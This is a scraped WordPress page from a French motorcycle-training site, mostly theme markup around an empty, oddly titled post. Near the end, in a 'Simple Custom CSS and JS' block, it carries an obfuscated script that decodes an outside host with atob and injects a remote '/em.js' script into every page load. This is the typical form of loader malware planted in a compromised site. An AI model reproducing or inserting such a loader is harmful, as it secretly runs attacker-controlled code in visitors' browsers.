<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/modernizr.min.js?ver=6.4.7" id="modernizr-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery-ui.js?ver=6.4.7" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://bikers-academy.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bikers-academy.com/wp-json/wp/v2/dt_gradings/10968" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bikers-academy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.3.3" />
<link rel="canonical" href="https://bikers-academy.com/gradings/jad-gaseir-neuve-ou-occasion-manual-complete/" />
<link rel='shortlink' href='https://bikers-academy.com/?p=10968' />
<link rel="alternate" type="application/json+oembed" href="https://bikers-academy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbikers-academy.com%2Fgradings%2Fjad-gaseir-neuve-ou-occasion-manual-complete%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bikers-academy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbikers-academy.com%2Fgradings%2Fjad-gaseir-neuve-ou-occasion-manual-complete%2F&#038;format=xml" />
<style></style><style type="text/css" media="all" id="wcs_styles"></style><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://bikers-academy.com"><link rel="alternate" href="https://bikers-academy.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.2; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://bikers-academy.com/wp-content/uploads/2020/12/cropped-Sans-titre-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bikers-academy.com/wp-content/uploads/2020/12/cropped-Sans-titre-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bikers-academy.com/wp-content/uploads/2020/12/cropped-Sans-titre-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://bikers-academy.com/wp-content/uploads/2020/12/cropped-Sans-titre-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* EDIT 
.dt-sc-counter .dt-sc-counter-number {
    color: #e0e0e0;
}
h4 {
    color: #e0e0e0;
}
.slider-search h4 {
    color: #ffffff;
}
h5{
    color: #e0e0e0;
}
#main-menu > ul > li:hover > a, .header-register ul li a:hover, .dt-sc-button.filled:hover, .slider-search a, .dt-sc-custom-course-type:hover .dt-sc-course-details h5 a, .blog-entry:hover .entry-details .entry-title h4 a, .blog-entry:hover .entry-meta .date, .blog-entry:hover .entry-meta .entry_format, .widget.widget_text .textwidget .dt-sc-contact-info .icon i, h5.dt-sc-toggle a:hover, h5.dt-sc-toggle-accordion a:hover, .portfolio .image-overlay .links a:hover, .dt-sc-callout-box.type1 .dt-sc-button:hover, .dt-sc-callout-box.type5 .dt-sc-button:hover, .dt-sc-course-single .entry-metadata .dt-sc-status-container .dt-sc-button:hover ins, .dt-sc-class-single .dt-sc-class-menu-items .dt-sc-class-toggle-frame ul.dt-sc-tabs-vertical-frame li a.current {
    color: #eee;
}
*/
div#header-wrapper-sticky-wrapper {
    height: 0px !important;
}
/* a#bgt span {
    padding: 0px 45px 0px 45px;
 
} */
a#bgt {
    background: #fff;
}
section#old {
    display: none;
}
#main {
    width: 100%;
    margin: 0px;
	padding: 0px 0px 0px !important;
}

.main-title-section-wrapper {
    float: left;
    width: 100%;
    margin: 0px 0px 66px;
    padding: 100px 0px 10px 0px;
    clear: both;
}
section#box1 {
    display: none;
}


.dt-sc-lesson-staff .lesson-staff-details .dt-sc-button {
    margin: 10px 85px 0px;
    padding: 10px 15px 9px;
    font-size: 12px;
}		</style>
		</head>
<body class="dt_gradings-template-default single single-dt_gradings postid-10968 wp-embed-responsive theme-lms woocommerce-no-js tribe-no-js ehf-template-lms ehf-stylesheet-lms yith-wcbm-theme-lms elementor-default elementor-kit-7191">
<!-- **Wrapper** -->
<div class="wrapper">
    <!-- **Inner Wrapper** -->
    <div class="inner-wrapper">

    	            <!-- Header Wrapper -->
            <div id="header-wrapper">            <!-- **Header** -->
            <header id="header" class="header1">
            
                <div class="container">
                    <!-- **Logo - Start** -->
                    <div id="logo">
						                            <a href="https://bikers-academy.com/" title="Bikers Academy">
                                <img class="normal_logo" src="http://bikers-academy.com/wp-content/uploads/2020/12/logos-ba-bbh.png" alt="Bikers Academy" title="Bikers Academy" />
                                <img class="retina_logo" src="http://bikers-academy.com/wp-content/uploads/2020/12/logos-ba-bbh.png" alt="Bikers Academy" title="Bikers Academy" style="width:98px; height:99px;"/>
                            </a>                    </div><!-- **Logo - End** -->
            
                    <div class="header-register">                    	
						<ul class="dt-sc-custom-login"><li><a href="https://bikers-academy.com/wp-login.php" title="Login"><i class="fa fa-user"></i>Login</a></li><span> | </span><li><a href="https://bikers-academy.com/wp-login.php?action=register" title="Register"><i class="fa fa-user-plus"></i>Register</a></li><li class="dt-sc-cart"><a href="https://bikers-academy.com/panier/"><i class="fa fa-shopping-cart"></i></a></li></ul>                    </div>
            
                    <!-- **Navigation** -->
                    <nav id="main-menu">
                        <div class="dt-menu-toggle" id="dt-menu-toggle">
                            Menu                            <span class="dt-menu-toggle-icon"></span>
                        </div>

						<ul id="menu-principal" class="menu"><li id="menu-item-10928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-depth-0 menu-item-simple-parent "><a href="https://bikers-academy.com/" >Accueil</a></li>
<li id="menu-item-10929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-0 menu-item-simple-parent "><a href="http://bikers-academy.com/ride-like-a-pro/" >Formation</a></li>
<li id="menu-item-10931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-item-simple-parent "><a href="https://bikers-academy.com/contact/" >Contact</a></li>
</ul>                    </nav><!-- **Navigation - End** -->

                </div>    
            </header><!-- **Header - End** -->            </div><!-- Header Wrapper -->
            
        <!-- **Main** -->
        <div id="main">

        <!-- Slider Section -->
        
        <!-- Sub Title Section -->
        <section class="main-title-section-wrapper">	<div class="container">		<div class="main-title-section">				<h1>Jad Gaseir &#8211; Neuve ou occasion (Manual Complete)</h1>			</div>		<div class="header-search"> 
<form method="get" id="searchform" class="searchform" action="https://bikers-academy.com/">
    <input id="s" name="s" type="text" value="" class="text_input" placeholder="Search" />
    <input type="hidden" name="search-type" value="default" />
	<input type="submit" value="" />
</form>		</div>		</div></section>        <!-- Sub Title Section -->

    <!-- ** Container ** -->
   	<div class="container">

<!-- ** Primary Section ** -->
<section id="primary" class="content-full-width">
<!--post-10968 starts -->
<article id="post-10968" class="blog-entry blog-single-entry post-10968 dt_gradings type-dt_gradings status-publish hentry">
<div class="blog-entry-inner">

	<div class="entry-thumb">
						<a href="https://bikers-academy.com/gradings/jad-gaseir-neuve-ou-occasion-manual-complete/" title="Jad Gaseir &#8211; Neuve ou occasion (Manual Complete)">
									  	<img src="https://placehold.it/1170x822&text=Image" alt="Jad Gaseir &#8211; Neuve ou occasion (Manual Complete)" title="Jad Gaseir &#8211; Neuve ou occasion (Manual Complete)" />
								</a>
			</div>

	<div class="entry-details">

		
        <div class="entry-meta">
            <div class="date ">
                07 Août            </div>
            <a href="https://bikers-academy.com/gradings/jad-gaseir-neuve-ou-occasion-manual-complete/" title="Jad Gaseir &#8211; Neuve ou occasion (Manual Complete)" class="entry_format"> </a>
        </div>

		<div class="entry-title">
			<h4><a href="https://bikers-academy.com/gradings/jad-gaseir-neuve-ou-occasion-manual-complete/" title="Jad Gaseir &#8211; Neuve ou occasion (Manual Complete)">Jad Gaseir &#8211; Neuve ou occasion (Manual Complete)</a></h4>
		</div>

		<div class="entry-metadata">
			<p class="author ">
                <i class="fa fa-user"> </i>
                <a href="https://bikers-academy.com/author/omarsaidi2087/" title="View all posts by ">omarsaidi2087</a>
            </p>
                
			<span class=""> | </span>

			            
            <p class=" category"><i class="fa fa-sitemap"> </i> </p>
			<span class=""> | </span>

			<p class=" comments  comments">
				<span><span class="fa fa-comments-o"> </span> off</span>            </p>
		</div><!-- .entry-metadata -->

	</div><!-- .entry-details -->
    
    <div class="entry-body">
    <div class="social-bookmark"></div><div class="social-share"><ul class='social-share-icons'><li><a href='//www.stumbleupon.com/submit?url=https://bikers-academy.com/gradings/jad-gaseir-neuve-ou-occasion-manual-complete/&amp;title=Jad+Gaseir+-+Neuve+ou+occasion+%28Manual+Complete%29'>
		<img src='https://bikers-academy.com/wp-content/themes/lms/images/sociable/share/stumbleupon.png' alt='stumbleupon' /></a></li><li><a href='//twitter.com/home/?status=Jad+Gaseir+-+Neuve+ou+occasion+%28Manual+Complete%29:https://bikers-academy.com/gradings/jad-gaseir-neuve-ou-occasion-manual-complete/'>
		<img src='https://bikers-academy.com/wp-content/themes/lms/images/sociable/share/twitter.png' alt='twitter' /></a></li><li><a class="google" href="//plus.google.com/share?url=https://bikers-academy.com/gradings/jad-gaseir-neuve-ou-occasion-manual-complete/"  onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" >
		<img src='https://bikers-academy.com/wp-content/themes/lms/images/sociable/share/google.png' alt='googleplus' /></a></li><li><a href='//www.linkedin.com/shareArticle?mini=true&amp;title=Jad+Gaseir+-+Neuve+ou+occasion+%28Manual+Complete%29&amp;url=https://bikers-academy.com/gradings/jad-gaseir-neuve-ou-occasion-manual-complete/' title='Share on LinkedIn'>
		<img src='https://bikers-academy.com/wp-content/themes/lms/images/sociable/share/linkedin.png' alt='linkedin' /></a></li></ul></div>    </div><!-- .entry-body -->

</div>
</article><!-- post-10968 Ends -->
</section><!-- ** Primary Section End ** -->


                </div><!-- **Container - End** -->
            </div><!-- **Main - End** -->


                <!-- **Footer** -->
        <footer id="footer">
        
			                <div class="footer-logo">  
                                                <img class="normal_logo" src="https://bikers-academy.com/wp-content/themes/lms/images/footer-logo.png" alt="Footer Logo" title="Footer Logo">
                        <img class="retina_logo" src="https://bikers-academy.com/wp-content/themes/lms/images/footer-logo@2x.png" alt="Bikers Academy" title="Bikers Academy" style="width:98px; height:99px;"/>            
                </div>
                				
        	<div class="copyright">
        		<div class="container">        			<ul class='social-icons'><li><a href="https://www.youtube.com/user/SOSTVSHOW1" target="_blank"><span class="fa fa-youtube"></span></a></li><li><a href="https://www.facebook.com/BikersBrotherhoods" target="_blank"><span class="fa fa-facebook"></span></a></li><li><a href="https://www.instagram.com/bikersbrotherhoods/" target="_blank"><span class="fa fa-instagram"></span></a></li></ul>        		</div>
        	</div>
        </footer><!-- **Footer - End** -->
    </div><!-- **Inner Wrapper - End** -->
</div><!-- **Wrapper - End** -->

            <div class="dt-cookie-consent cookiebar-hidden dt-cookiemessage-bottom">
	            <div class="container">
    		        <p class="dt_cookie_text">Les cookies permettent le bon fonctionnement de nos services publicitaire. Vous pouvez les accepter directement en cliquant sur : JE VALIDE
</p><a href='#' class='dt-sc-button filled small dt-cookie-consent-button dt-cookie-consent-button-1  dt-cookie-close-bar ' data-contents='2b6636e3412a3238751b3f2b745ea332'>JE VALIDE</a>                </div>
            </div>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activer pour trier la colonne ascendante","sort_descending":": activer pour trier la colonne descendante"},"length_menu":"Afficher les saisies _MENU_","empty_table":"Aucune donn\u00e9e disponible sur le tableau","info":"Affichant_START_ \u00e0 _END_ du _TOTAL_ des saisies","info_empty":"Affichant 0 \u00e0 0 de 0 saisies","info_filtered":"(filtr\u00e9 \u00e0 partir du total des saisies _MAX_ )","zero_records":"Aucun enregistrement correspondant trouv\u00e9","search":"Rechercher :","all_selected_text":"Tous les \u00e9l\u00e9ments de cette page ont \u00e9t\u00e9 s\u00e9lectionn\u00e9s. ","select_all_link":"S\u00e9lectionner toutes les pages","clear_selection":"Effacer la s\u00e9lection.","pagination":{"all":"Tout","next":"Suivant","previous":"Pr\u00e9c\u00e9dent"},"select":{"rows":{"0":"","_":": a s\u00e9lectionn\u00e9 %d rang\u00e9es","1":": a s\u00e9lectionn\u00e9 une rang\u00e9e"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","currentText":"Aujourd&#039;hui","closeText":"Termin\u00e9","today":"Aujourd&#039;hui","clear":"Clear"}};/* ]]> */ </script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://bikers-academy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery-ui-timepicker-addon.js?ver=6.4.7" id="dt-sc-timepicker-addon-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jsscplugins.js?ver=6.4.7" id="dt-sc-plugin-scripts-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/js/shortcodes.js?ver=6.4.7" id="dt-sc-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/jquery.knob.js?ver=6.4.7" id="dt-knob-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/jquery.knob.custom.js?ver=6.4.7" id="dt-knob-custom-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/jquery.print.js?ver=6.4.7" id="dt-jquery-print-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/jquery.toggle.click.js?ver=6.4.7" id="dt-toggle-js"></script>
<script type="text/javascript" id="dt-custom-script-js-extra">
/* <![CDATA[ */
var object = {"quizTimeout":"Timeout! Temps de l'\u00e9preuve d\u00e9pass\u00e9.","noResult":"No Results Found!","noGraph":"No enough data to generate graph!","onRefresh":"Refreshing this quiz page will mark this session as completed.","registrationSuccess":"You have successfully registered with our class!","locationAlert1":"To get GPS location please fill address.","locationAlert2":"Please add latitude and longitude"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-core-features/custom-post-types/js/dt.custom.js?ver=6.4.7" id="dt-custom-script-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCRWEQ6h1tdGDIv01IrJj6lss2ISkqbYq0&amp;ver=6.4.7" id="dt-map-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/bikers-academy.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var DtCustomObject = {"joinedGroup":"Joined Group Successfully"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/rcd-right-click-disabler/js/rcd-disabler.js?ver=6.4.7" id="custom-script-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/bikers-academy.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/bikers-academy.com\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"0","show_loading":"0","show_fading":"0","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://bikers-academy.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1" id="wp-postratings-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework//js/public/html5shiv.min.js?ver=6.4.7" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.uitotop.js?ver=6.4.7" id="jquery-uitotop-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.easing.js?ver=6.4.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.smart-resize.js?ver=6.4.7" id="jquery-smart-resize-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.prettyphoto.js?ver=6.4.7" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" id="jquery-nicescroll-js-extra">
/* <![CDATA[ */
var mytheme_urls = {"theme_base_url":"https:\/\/bikers-academy.com\/wp-content\/themes\/lms\/","framework_base_url":"https:\/\/bikers-academy.com\/wp-content\/themes\/lms\/framework\/","ajaxurl":"https:\/\/bikers-academy.com\/wp-admin\/admin-ajax.php","url":"https:\/\/bikers-academy.com","scroll":"disable","loadisotope":"1","stickynav":"enable","landingpage":"","landingpagestickynav":"enable","is_admin":"","skin":"grayish-orange","layout":null,"isLandingPage":"","isRTL":"","pluginURL":"https:\/\/bikers-academy.com\/wp-content\/plugins\/","retinaSupport":"disable","isResponsive":"enable","layout_pattern":null,"themeName":"lms","dtLMSAjaxNonce":"549acdf70e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.nicescroll.min.js?ver=6.4.7" id="jquery-nicescroll-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.sticky.nav.js?ver=6.4.7" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/isotope.pkgd.min.js?ver=6.4.7" id="jquery-isotope-pkgd-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.fitvids.js?ver=6.4.7" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.bxslider.js?ver=6.4.7" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.toucheffects.js?ver=6.4.7" id="jquery-toucheffects-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery.table.sorter.js?ver=6.4.7" id="jquery-tablesorter-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/ajax-courses.js?ver=6.4.7" id="ajaxcourses-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/ajax-classes.js?ver=6.4.7" id="ajaxclasses-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/dashboard.js?ver=6.4.7" id="dashboard-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/cookieconsent.js?ver=6.4.7" id="jq-cookie-js-js"></script>
<script type="text/javascript" id="jq-cookie-js-js-after">
/* <![CDATA[ */
function dt_privacy_cookie_setter( cookie_name ) {
				
			var toggle = jQuery('.' + cookie_name);
			toggle.each(function()
			{
				if(document.cookie.match(cookie_name)) this.checked = false;
			});

			jQuery('.' + 'dt-switch-' + cookie_name).each(function()
			{
				this.className += ' active ';
			});

			toggle.on('click', function() {
				if(this.checked) {
					document.cookie = cookie_name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
				}
				else {
					var theDate = new Date();
					var oneYearLater = new Date( theDate.getTime() + 31536000000 );
					document.cookie = cookie_name + '=true; Path=/; Expires='+oneYearLater.toGMTString()+';';
				}
			});
			};
			dt_privacy_cookie_setter('dtPrivacyGoogleTrackingDisabled');
			dt_privacy_cookie_setter('dtPrivacyGoogleWebfontsDisabled');
			dt_privacy_cookie_setter('dtPrivacyGoogleMapsDisabled');
			dt_privacy_cookie_setter('dtPrivacyVideoEmbedsDisabled'); 
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/magnific/jquery.magnific-popup.min.js?ver=6.4.7" id="jq-popup-js-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=7.7" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="dtwebinar-frontend-js-extra">
/* <![CDATA[ */
var dtwebinarfrontendobject = {"textCopied":"Code Copied!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/designthemes-webinar/modules/google-classroom/assets/js/frontend.js?ver=6.4.7" id="dtwebinar-frontend-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 17412bac7a30ee5ceebf4ff66793f26d --><!-- end Simple Custom CSS and JS -->
  <script>
  jQuery(document).ready(function() {
	  var qty_select = jQuery("select.qty");
	  if(qty_select.length > 0)
	  {
		  /*qty_select.on('change', function(){*/
		  jQuery(document).on('change', 'select.qty:not(.disable_price_by_qty)', function(){
				var input = jQuery(this).closest('div.quantity').find('input.qty');
				if(input.length > 0)
				{
					  sync_classes( input );
					// alert(jQuery(this).val());
					input.val(jQuery(this).val()).change();
				}
				
				var add_to_cart = jQuery(this).closest('div.quantity').siblings( ".add-to-cart" );
				var add_cart = jQuery(this).closest('div.quantity').siblings( ".add_to_cart_button" );
				if(add_to_cart.length > 0)
				{
					add_to_cart.find('a.add_to_cart_button').attr( "data-quantity", jQuery(this).val() );
				}else if(add_cart.length > 0){
					add_cart.attr( "data-quantity", jQuery(this).val() );
				}
		  });
		  
		  qty_select.change();
		 
	  }
  });
  jQuery( '[name="quantity"]' ).not( ".disable_price_by_qty" ).on( 'change', function(e) {
	var current_val = parseFloat(jQuery(this).val());
	if ( Number.isInteger( current_val ) === false )
	{
		current_val = current_val.toFixed(4);
		current_val = parseFloat(current_val);
		jQuery(this).val( current_val );
	} else {
		current_val = parseInt( current_val );
		jQuery(this).val( current_val );
	}
  });
  
  function sync_classes( input ) {
	  var classList = input.attr('class').split(/\s+/);
		jQuery(classList).each(function( index, item){
			if( !jQuery("select.qty").hasClass(item) ) {
				jQuery("select.qty").addClass(item);
			}
		});
  }
  </script>
  </body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 13:10:08 -->

--- FILE ---
content_type: text/css
request_url: https://bikers-academy.com/wp-content/plugins/designthemes-webinar/modules/google-classroom/assets/css/frontend.css?ver=6.4.7
body_size: 863
content:
/* ClassRoom */

.dtwb-classroom-container .dtwb-classroom-item {margin-bottom: 30px;background-color: #00C864;border-radius: 5px;box-shadow: 0 5px 10px 0 rgba(0,0,0,.18);background-image: url(../../../../assets/images/shape.png); background-repeat: no-repeat;background-position: right top;  transition: all 300ms linear; }

.dtwb-classroom-container .dtwb-classroom-item div {
    padding: 0px 30px;
    margin: 15px 0;
	position: relative;
}

.dtwb-classroom-container .dtwb-classroom-item-section {
    font-size: 16px;
}

.dtwb-classroom-container .dtwb-classroom-item-section span:after {content: "\f02d";font-family: Fontawesome;color: #fff;position: relative;top: 1px;margin-right: 10px;font-size: 16px;}

.dtwb-classroom-container .dtwb-classroom-item-title {
    font-size: 20px;
    line-height: 20px;
    font-weight: 700;
    margin: 0;
}

.dtwb-classroom-container .dtwb-classroom-item-description {
    line-height: 24px;
}

.dtwb-classroom-container .dtwb-classroom-item-access-code span {
    position: relative;
    align-items: center;
    padding: 8px 8px 8px 10px;
    border: 1px dashed #fff;
    border-radius: 4px;
    cursor: pointer;
    display: flex;
    color: #000;
    background-color: #fff;
    font-size: 22px;
    text-align: center;
}

.dtwb-classroom-container .dtwb-classroom-item-access-code span:after {
    position: absolute;
    content: "Get My Code";
    padding: 0px 10px;
    color: #fff;
    font-size: 12px;
    right: 1px;
    left: 1px;
    top: 1px;
    bottom: 1px;
    line-height: 38px;
    font-size: 18px;
    text-align: center;
	transition: all 300ms linear;
}

.dtwb-classroom-container .dtwb-classroom-item-link a {
    font-size: 14px;
    line-height: normal;
    display: inline-block;
    margin: 0px 0px 5px;
    cursor: pointer;
    font-weight: bold;
    text-transform: uppercase;
    border-radius: 3px;
    color: #fff;
    position: relative;
    padding-bottom: 10px;
}

.dtwb-classroom-container .dtwb-classroom-item div:first-child {
    margin-top: 25px;
}

.dtwb-classroom-container .dtwb-classroom-item div:last-child {
    margin-bottom: 20px;
}

.dtwb-classroom-container .dtwb-classroom-item div {color: #fff;}

.dtwb-classroom-container .dtwb-classroom-item-link a:after {
    position: absolute;
    content: "";
    left: 0;
    bottom: 0;
    width: 30px;
    height: 2px;
    background: #fff;
    transition: all 300ms linear;
}

.dtwb-classroom-container .dtwb-classroom-item:hover a:after {
    width: 50px;
}

.dtwb-classroom-container .dtwb-classroom-item, .dtwb-classroom-container .dtwb-classroom-item .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(3), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(3) .dtwb-classroom-item-access-code span:after { background-color: #00C864; }

